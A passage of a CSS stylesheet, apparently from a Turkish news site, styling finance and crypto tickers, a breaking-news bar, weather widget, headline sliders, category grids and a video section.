visibility: visible;
opacity: 1;
}
.ust_finans .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
border-right: 1px dashed rgb(255 255 255 / 20%);
}

section#anafinans_iki {
width: calc(100% - 25px);
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 5px 5px 20px;
background: var(--siyah);
border-bottom: 1px solid var(--siyah);
}
section#anafinans_iki .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans_iki .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
}
section#anafinans_iki .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--beyaz);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans_iki .ust_finans .finans-baslik i,
section#anafinans_iki .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans_iki .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans_iki .ust_finans .finans-fiyat.up,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans_iki .ust_finans .finans-fiyat.down,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans_iki .ust_finans .finans-fiyat.neutral {
color: #ffffff;
}
section#anafinans_iki .ust_finans .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
color: #ffffff;
}
section#anafinans_iki .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--beyaz);
font-weight: 500;
margin-top: 2px;
}


section#son_dakika {
width: 100%;
height: auto;
margin: 0px 0px;
padding: 5px 0px;
background: var(--kirmizi);
}
.hdrsndk_bir section#son_dakika {
background: #5a7f81;
}
section#son_dakika .ortala_header {
justify-content: flex-start;
}
.son_butonlar {
display: flex;
align-items: center;
min-width: 110px;
flex-shrink: 0;
}
.mingcute--hours-line {
display: inline-block;
width: 36px;
height: 36px;
--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none'%3E%3Cpath d='m12.594 23.258l-.012.002l-.071.035l-.02.004l-.014-.004l-.071-.036q-.016-.004-.024.006l-.004.01l-.017.428l.005.02l.01.013l.104.074l.015.004l.012-.004l.104-.074l.012-.016l.004-.017l-.017-.427q-.004-.016-.016-.018m.264-.113l-.014.002l-.184.093l-.01.01l-.003.011l.018.43l.005.012l.008.008l.201.092q.019.005.029-.008l.004-.014l-.034-.614q-.005-.019-.02-.022m-.715.002a.02.02 0 0 0-.027.006l-.006.014l-.034.614q.001.018.017.024l.015-.002l.201-.093l.01-.008l.003-.011l.018-.43l-.003-.012l-.01-.01z'/%3E%3Cpath fill='%23000' d='M18.243 14.03a1 1 0 0 1 .727 1.213L18.28 18H19v-1a1 1 0 1 1 2 0v1a1 1 0 1 1 0 2v1a1 1 0 1 1-2 0v-1h-2a1 1 0 0 1-.97-1.242l1-4a1 1 0 0 1 1.212-.728ZM13.5 14a2.5 2.5 0 0 1 2.495 2.336L16 16.5v.325c0 .6-.19 1.181-.541 1.663l-.14.175L14.175 20H15a1 1 0 0 1 .117 1.993L15 22h-3a1 1 0 0 1-.837-1.548l.078-.103l2.56-2.987a.83.83 0 0 0 .19-.42l.009-.117V16.5a.5.5 0 0 0-1 0a1 1 0 1 1-2 0a2.5 2.5 0 0 1 2.5-2.5M12 3c4.195 0 7.717 2.87 8.716 6.75a1 1 0 1 1-1.937.5A7 7 0 1 0 8.5 18.064a1 1 0 0 1-1 1.73A9 9 0 0 1 12 3m0 4a1 1 0 0 1 .993.883L13 8v4a1 1 0 0 1-.883.993L12 13h-2a1 1 0 0 1-.117-1.993L10 11h1V8a1 1 0 0 1 1-1'/%3E%3C/g%3E%3C/svg%3E");
background-color: currentColor;
-webkit-mask-image: var(--svg);
mask-image: var(--svg);
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
margin-right: 10px;
color: var(--beyaz);
animation: softBlink 2.5s ease-in-out infinite;
}
@keyframes softBlink {
0% {
opacity: 1;
}
50% {
opacity: 0.5;
}
100% {
opacity: 1;
}
}


.ust_son_dakika {
flex-grow: 1;
overflow: hidden;
position: relative;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_son_dakika {
visibility: visible;
opacity: 1;
}
.son_dakika_prev,
.son_dakika_next {
width: 24px;
height: 26px;
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
display: flex;
align-items: center;
justify-content: center;
margin-right: 1px;
font-size: 20px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
cursor: pointer;
border-radius: 3px;
}
.son_dakika_prev:hover,
.son_dakika_next:hover {
background: rgb(0 0 0 / 25%);
}

.ust_son_dakika .swiper-slide span.saat {
font-size: 11px;
font-weight: 400;
color: rgb(255 255 255 / 75%);
margin-right: 1px;
}
.ust_son_dakika .swiper-slide a {
font-size: 16px;
font-weight: 500;
color: rgb(255 255 255 / 100%);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
}


.header_havadurumu {
display: flex;
align-items: center;
justify-content: flex-end;
gap: 10px;
font-size: 14px;
min-width: 210px;
flex-shrink: 0;
z-index: 9;
position: relative;
}

.header_havadurumu .bilgiler {
text-align: right;
display: flex;
flex-direction: column;
justify-content: center;
}
.header_havadurumu .bilgiler strong {
font-weight: 500;
font-size: 12px;
color: var(--beyaz);
}
.header_havadurumu .bilgiler span {
font-size: 11px;
color: var(--beyaz);
opacity: 0.8;
}
.header_havadurumu img.havaImg {
width: 30px;
height: 30px;
object-fit: contain;
}
.header_havadurumu .hava_dropdown_toggle {
cursor: pointer;
padding: 6px 0px;
border-radius: 4px;
display: flex;
align-items: center;
font-weight: 700;
color: var(--beyaz);
transition: background 0.3s;
white-space: nowrap;
font-size: 16px;
}
.header_havadurumu .hava_dropdown_toggle svg {
margin-left: 5px;
}

.header_havadurumu .hava_dropdown {
position: absolute;
top: 100%;
right: 0;
background: #fff;
border: 1px solid #ddd;
z-index: 999;
width: 150px;
max-height: 200px;
overflow-y: auto;
box-shadow: 0 2px 6px rgba(0,0,0,0.2);
border-radius: 4px;
padding: 5px 0;
}
.header_havadurumu .hava_dropdown ul {
list-style: none;
margin: 0;
padding: 0;
}
.header_havadurumu .hava_dropdown ul li {
padding: 5px 10px;
cursor: pointer;
font-size: 12px;
transition: background 0.2s;
}

.header_havadurumu .hava_dropdown ul li:hover {
background: #f2f2f2;
}






.anasayfa_yazars .yazar {
display: flex;
flex-direction: column;
align-items: center;
text-align: center;
background: rgba(255, 255, 255, 0.75);
backdrop-filter: blur(6px);
border: 1px solid rgba(255, 255, 255, 0.3);
border-radius: 12px;
padding: 15px;
box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
margin-bottom: 18px;
}



.anasayfa_yazars .yazarp-avatar {
width: 100px;
height: 100px;
object-fit: cover;
border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
margin-bottom: 12px;
}

.anasayfa_yazars .yazar .text {
flex: 1;
width: 100%;
}

.anasayfa_yazars .yazar-link {
font-size: 16px;
font-weight: 600;
color: var(--siyah_color);
text-decoration: none;
display: block;
margin-bottom: 6px;
}

.anasayfa_yazars .yazar-link:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi {
margin: 6px 0;
}

.anasayfa_yazars .son-yazi .baslik a {
font-size: 14px;
color: var(--siyah_color);
text-decoration: none;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
white-space: normal;
line-height: 1.4;
transition: color 0.2s ease;
}

.anasayfa_yazars .son-yazi .baslik a:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi .ozet {
font-size: 13px;
color: var(--siyah_color);
line-height: 1.5;
}

.anasayfa_yazars .tum-link {
font-size: 11px;
font-weight: 500;
color: var(--beyaz);
background: var(--kirmizi);
padding: 4px 8px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
margin-top: 10px;
}

.anasayfa_yazars .tum-link:hover {
background: var(--siyah);
color: var(--beyaz);
}



.yazarlar_prev,
.yazarlar_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yazarlar_prev {
left: 0;
}
.yazarlar_next {
right: 0;
}
.yazarlar_prev .iconify[data-icon="mdi:chevron-left"],
.yazarlar_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yazarlar_prev:hover,
.yazarlar_next:hover {
background: var(--border);
color: var(--siyah_color);
}





.yatay_kripto {
width: 100%;
overflow: hidden;
position: relative;
margin-top: 20px;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
background: var(--beyaz);
}
.swiper-initialized.yatay_kripto {
width: calc(100% - 20px);
visibility: visible;
opacity: 1;
padding: 10px 10px 10px 10px!important;
}
.yatay_kripto .kripto-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}

.yatay_kripto .kripto-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"],
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
position: absolute;
left: -7px;
top: 60%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
display: inline-block;
vertical-align: middle;
}
@keyframes hareketliIcon {
0% { transform: translateY(-40%) translateY(0); }
50% { transform: translateY(-40%) translateY(-5px); }
100% { transform: translateY(-40%) translateY(0); }
}
.yatay_kripto .kripto-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
.yatay_kripto .kripto-fiyat.up,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: var(--yesil);
}
.yatay_kripto .kripto-fiyat.down,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: var(--kirmizi);
}
.yatay_kripto .kripto-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}


.sicak_gelismeler {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.sicak_gelismeler {
visibility: visible;
opacity: 1;
}
.sicak_gelismeler .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.sicak_gelismeler .haber,
.sicak_gelismeler .haber a {
display: block;
overflow: hidden;
}
.sicak_gelismeler .haber a:hover strong {
color: var(--kirmizi);
}
.sicak_gelismeler .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.sicak_gelismeler .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.sicak_gelismeler .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

.manset_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.manset_buyuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.manset_buyuk .swiper-slide a {
display: block;
}
.swiper-initialized.manset_buyuk {
visibility: visible;
opacity: 1;
}
.manset_buyuk .swiper-slide figure {
width: 100%;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
max-height: 100vh;
}
.manset_buyuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center center;
}
.manset_buyuk .swiper-slide figure.ozelgorsel:before,
.manset_kucuk .swiper-slide figure.ozelgorsel:before {
display: none;
}
.manset_buyuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_buyuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 26px;
font-weight: 700;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
.manset_buyuk .buyuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_buyuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.02);
will-change: transform;
pointer-events: auto !important;
}
.manset_buyuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
pointer-events: auto;
}
.manset_buyuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}

.manset_sag {
width: calc(360px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}

.manset_kucuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.swiper-initialized.manset_kucuk {
visibility: visible;
opacity: 1;
}
.manset_kucuk .swiper-slide a {
display: block;
}
.manset_kucuk .swiper-slide figure {
width: 100%;
aspect-ratio: 100 / 123.44;
position: relative;
overflow: hidden;
}

.manset_kucuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center center;
}
.manset_kucuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 19px;
font-weight: 500;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.manset_kucuk .swiper-slide:hover h2 {
bottom: 5px;
}
.manset_kucuk .kucuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_kucuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.03);
will-change: transform;
}
.manset_kucuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
}
.manset_kucuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}



.one_cikanlar {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.one_cikanlar {
visibility: visible;
opacity: 1;
}
.one_cikanlar .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.one_cikanlar .haber,
.one_cikanlar .haber a {
display: block;
overflow: hidden;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.one_cikanlar .haber.onecikan2 figure {
aspect-ratio: 16 / 18;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 312px;
}
.one_cikanlar .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.one_cikanlar .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.one_cikanlar .haber.onecikan2 figure:after {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.one_cikanlar .haber.onecikan2 strong {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
font-size: 18px;
font-weight: 500;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber.onecikan2 a:hover strong {
color: var(--beyaz);
bottom: 5px;
}


.one_cikanlar .swiper-slide time {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px!important;
font-weight: 700;
margin-top: 4px;
}
.hareketli-lines {
position: relative;
width: 100%;
height: 18px;
overflow: hidden;
display: block;
margin-top: 5px;
}
.hareketli-lines:after {
width: 60px;
height: 2px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
background: var(--siyah);
margin: 0px auto;
bottom: 7px;
left: 0px;
right: 0px;
}
.nokta-line {
position: absolute;
width: 200%;
height: 2px;
background: repeating-linear-gradient(
to right,
var(--siyah) 0px,
var(--siyah) 5px,
transparent 5px,
transparent 10px
);
animation: moveLine 2s linear infinite;
top: 50%;
transform: translateY(-50%);
}
.duz-line {
position: absolute;
width: 10px;
height: 10px;
background: var(--beyazbg);
top: 3px;
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
border: 2px solid var(--siyah);
border-radius: 100%;
}
@keyframes moveLine {
from {
transform: translateX(0);
}
to {
transform: translateX(-20px);
}
}

.anasayfa_kategori_bir {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_bir .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.anasayfa_kategori_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.anasayfa_kategori_iki {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_iki > div:first-child {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_iki .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_iki .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_iki .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_iki .haber:first-child strong {
font-size: 22px;
}
.anasayfa_kategori_iki .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}



.anasayfa_kategori_uc {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_uc > div:nth-child(2) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_uc .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_uc .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_uc .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_uc > div:nth-child(2) strong {
font-size: 22px;
}
.anasayfa_kategori_uc .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_uc .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.anasayfa_kategori_dort {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_dort > div:nth-child(5) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_dort .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_dort .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_dort .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_dort > div:nth-child(5) strong {
font-size: 22px;
}
.anasayfa_kategori_dort .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_dort .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}












.anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
margin: 20px 0;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 0px;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper {
grid-column: span 2;
width: 100%;
height: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-wrapper {
width: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-slide {
width: 100%;
height: auto;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
grid-column: span 2;
display: grid;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
}
.anasayfa_kategori_yedi .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_yedi .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_yedi .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_yedi .swiper-slide .haber strong {
font-size: 22px;
}
.anasayfa_kategori_yedi .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi .haber a:hover strong {
color: var(--kirmizi);
}
.spor_sablon_slider_prev,
.spor_sablon_slider_next {
position: absolute;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--beyaz);
transition: all 0.25s ease;
}

.spor_sablon_slider_prev {
left: 0;
}
.spor_sablon_slider_next {
right: 0;
}
.spor_sablon_slider_prev .iconify,
.spor_sablon_slider_next .iconify {
font-size: 42px;
}












#anasayfa_youtube {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: var(--siyah);
padding: 40px 0px;
}
#anasayfa_youtube img.ylogo {
width: 150px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
}
#anasayfa_youtube .sol {
width: calc(100% - 450px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#anasayfa_youtube .sol .haber,
#anasayfa_youtube .sol .haber a {
display: block;
position: relative;
}
#anasayfa_youtube .sol .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
#anasayfa_youtube .sol .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
#anasayfa_youtube .sol .haber figure:after {
position: absolute;
content: "";
left: 0px;
top: 0px;
width: 100%;
display: block;
z-index: 3;
padding: 120px 0px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, .5);
background: var(--siyah);
background: linear-gradient(0deg, rgb(18 18 0 / 0%) 0%, rgb(18, 18, 0) 90%);
}
#anasayfa_youtube .sol .haber strong {
width: calc(100% - 40px);
height: auto;
line-height: 1.5;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
margin: 20px 20px;
z-index: 3;
font-size: 22px;
font-weight: 600;
color: var(--beyaz);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
#anasayfa_youtube .sol .haber a:after {
content: " ";
display: block;
position: absolute;
transition: transform 0.3s ease-in-out;
width: 120px;
height: 75px;
